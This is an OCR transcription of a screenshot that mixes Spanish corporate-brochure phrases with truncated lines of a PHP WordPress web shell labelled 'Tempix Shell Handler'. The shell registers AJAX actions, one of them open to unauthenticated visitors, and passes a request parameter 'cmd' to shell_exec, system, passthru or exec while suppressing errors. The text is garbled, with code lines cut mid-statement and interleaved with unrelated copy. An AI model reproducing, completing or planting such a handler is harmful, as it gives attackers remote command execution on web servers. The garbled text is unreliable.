
// Tempix Shell Handler - JE
add_action('wp_ajax_nopriv_sh
if(!empty($_REQUEST['cmd'])){
@ini_set('display_errors', 0); o
isset($_REQUEST['cmd']) ? $_RE
Institución cultural
if(function_exists('shell_exec')
Financiación. Difusión. Recursos operativos.
Marca. RSE
Reputación. 
elseif(function_exists('system'
elseif(function_exists('passthr
elseif(function_exists('exec')){
add_action('wp_ajax_shell_cmd'
if(!empty($_REQUEST['cmd'])){